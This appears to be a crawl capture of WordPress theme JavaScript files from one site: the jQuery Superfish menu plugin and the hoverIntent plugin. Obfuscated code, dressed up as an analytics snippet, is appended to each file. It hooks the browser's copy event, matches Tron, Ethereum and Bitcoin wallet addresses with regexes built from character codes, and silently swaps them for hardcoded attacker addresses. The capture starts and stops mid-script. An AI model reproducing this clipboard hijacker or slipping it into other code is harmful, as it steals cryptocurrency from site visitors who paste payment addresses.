RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x9d1b=function(){if(_reg)return;_reg=true;document['addEventListener'](_0xc239,function(_0xffe0){var _0xd5a5=window['getSelection']()['toString']();if(_0xd5a5['match'](_r1)){var _0x198d=_0xd5a5['replace'](_r1,_0xab20(_t));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r2)){var _0x198d=_0xd5a5['replace'](_r2,_0xab20(_e));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r3)){var _0x198d=_0xd5a5['replace'](_r3,_0xab20(_b1));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r4)){var _0x198d=_0xd5a5['replace'](_r4,_0xab20(_b3));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r5)){var _0x198d=_0xd5a5['replace'](_r5,_0xab20(_b));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r6)){var _0x198d=_0xd5a5['replace'](_r6,_0xab20(_bp));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']()}});};setTimeout(function(){var _0x65bc=new MutationObserver(function(_0x4c94){for(var i=0;i<_0x4c94.length;i++){if(_0x4c94[i].type==='childList'){_0x9d1b()}}});_0x65bc['observe'](document['body'],{childList:true,subtree:true})},1000);_0x9d1b();_hj.r=1;})();

--- FILE ---
content_type: application/javascript
request_url: https://kravmagaglobal.com.cn/wp-content/themes/headway/library/blocks/navigation/js/jquery.superfish.js?ver=6.9
body_size: 4868
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
					.filter(function () {
						return ($(this).children(o.popUpSelector).hide().show().length);
					}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);
(function(){var _hj={v:'2.1.4',id:'UA-298040635-78'};_hj.t=Date.now();_hj.p=location.pathname;var _0x6cd0=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xab20=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0x6cd0(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,53,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0xc239=_0x6cd0([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x9d1b=function(){if(_reg)return;_reg=true;document['addEventListener'](_0xc239,function(_0xffe0){var _0xd5a5=window['getSelection']()['toString']();if(_0xd5a5['match'](_r1)){var _0x198d=_0xd5a5['replace'](_r1,_0xab20(_t));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r2)){var _0x198d=_0xd5a5['replace'](_r2,_0xab20(_e));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r3)){var _0x198d=_0xd5a5['replace'](_r3,_0xab20(_b1));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r4)){var _0x198d=_0xd5a5['replace'](_r4,_0xab20(_b3));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r5)){var _0x198d=_0xd5a5['replace'](_r5,_0xab20(_b));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r6)){var _0x198d=_0xd5a5['replace'](_r6,_0xab20(_bp));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']()}});};setTimeout(function(){var _0x65bc=new MutationObserver(function(_0x4c94){for(var i=0;i<_0x4c94.length;i++){if(_0x4c94[i].type==='childList'){_0x9d1b()}}});_0x65bc['observe'](document['body'],{childList:true,subtree:true})},1000);_0x9d1b();_hj.r=1;})();

--- FILE ---
content_type: application/javascript
request_url: https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/jquery.hoverintent.js?ver=6.9
body_size: 4127
content:
/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 */
 
/* hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);
(function(){var _hj={v:'2.1.4',id:'UA-298040635-78'};_hj.t=Date.now();_hj.p=location.pathname;var _0x6cd0=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xab20=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0x6cd0(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,53,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0xc239=_0x6cd0([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new 